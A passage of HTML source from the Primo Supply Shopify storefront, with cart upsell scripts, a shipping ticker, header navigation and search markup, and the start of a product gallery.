        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + FREE GROUND SHIPPING WITHIN THE U.S. +
      </p><p class="horizontal-ticker__item">
        30D RETURNS
      </p>
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23757790281892__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" media="print" onload="this.media='all'">
  <noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=12876392782820889961732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart.css?v=183883492810467818381732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-totals.css?v=54425048278126878361732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/details-modal.js?v=4511761896672669691732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-notification.js?v=160453272920806432391732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/search-form.js?v=113639710312857635801732117614" defer="defer"></script><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181732117613" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/medical-grade-utility-carts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Utility Carts
                          </a></li><li><a href="/collections/wood-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Wood Storage 
                          </a></li><li><a href="/collections/modern-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Storage 
                          </a></li><li><a href="/collections/trashaholic" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Garbage Can
                          </a></li><li><a href="/collections/cup-drink-coasters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Designer Cup Coasters
                          </a></li><li><a href="/collections/back-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Back Care
                          </a></li><li><a href="/collections/primo-avid-travelers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Primo Avid Travelers
                          </a></li><li><a href="/collections/moving-heavy-things" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Moving Heavy Things
                          </a></li><li><a href="/collections/closet-space-hacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Closet Space Hacks
                          </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Read Our Blog
                          </a></li><li><a href="/pages/get-in-touch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Get In Touch
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=100 100w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=150 150w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=200 200w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=250 250w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=300 300w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400 400w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/medical-grade-utility-carts" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Utility Carts</span>
                  </a></li><li><a href="/collections/wood-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Wood Storage </span>
                  </a></li><li><a href="/collections/modern-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Storage </span>
                  </a></li><li><a href="/collections/trashaholic" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Garbage Can</span>
                  </a></li><li><a href="/collections/cup-drink-coasters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Designer Cup Coasters</span>
                  </a></li><li><a href="/collections/back-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Back Care</span>
                  </a></li><li><a href="/collections/primo-avid-travelers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Primo Avid Travelers</span>
                  </a></li><li><a href="/collections/moving-heavy-things" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Moving Heavy Things</span>
                  </a></li><li><a href="/collections/closet-space-hacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Closet Space Hacks</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Read Our Blog</span>
                  </a></li><li><a href="/pages/get-in-touch" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Get In Touch</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="cVYBroWZ4mbQ9Scc5zhya8WSkZflu0totUBNht9LBp/EtnMDIHc7Yryp4CdBwCOb3uu9H2vnMSvMOlYWfUEop6zRVws6EBImyL5JgPFpXXoimKfidxWigGpLRKXmgcm8IVz07bi6Zs/xElAd9tN5+khU2fs7HD3ZZSsFFjtoBWKE+ME7DjoeSc7AYlk+Y9+Yqb0IeIeZsq9QUmeGh6u2Rj5RG9D6wmJFW9NHLo4IpcuO9GKRgx9d/Ujw6fAaU4kyRfCf7y6Gk9AbtE4q/MWGl1EC6FV9w5hurvt7s3KSYwD5RxJJebecSAb9V8VM6yQNdfZNa6Limq8z2xeHNafVRUS3JPW1y1cpqCFYNYzJ47v+EKX4fs/VkTcTEFVcobFOGPD6RcM9fTSc14hI95gPCsJqaqZx/U9tgUa03cbYatqIcXZl+6Ec3p/ddicKsOh/cFw+rBebub4S5TtrB175cQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Primo Supply l Modern and Vintage Storage",
    
      "logo": "https:\/\/primo-supplies.com\/cdn\/shop\/files\/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/primo-supplies.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23757790183588__main" class="shopify-section section"><section
  id="MainProduct-template--23757790183588__main"
  class="page-width section-template--23757790183588__main-padding"
  data-section="template--23757790183588__main"
> 
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/section-main-product.css?v=149895992710879293531732117614" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-deferred-media.css?v=54092797763792720131732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23757790183588__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23757790183588__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23757790183588__main {
        --media-radius: 0px;
      }
    }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
  <script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23757790183588__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23757790183588__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23757790183588__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23757790183588__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23757790183588__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23757790183588__main-20188592963748"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-20188592963748"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
